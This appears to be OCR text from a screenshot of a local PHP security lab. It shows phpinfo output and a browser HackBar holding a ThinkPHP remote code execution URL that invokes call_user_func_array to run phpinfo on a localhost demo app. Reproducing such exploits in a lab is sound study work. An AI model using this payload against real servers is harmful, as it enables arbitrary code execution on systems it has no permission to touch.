 PHP Version 7.3.4
php
System Windows NT YQ1NG 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
0.482713s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1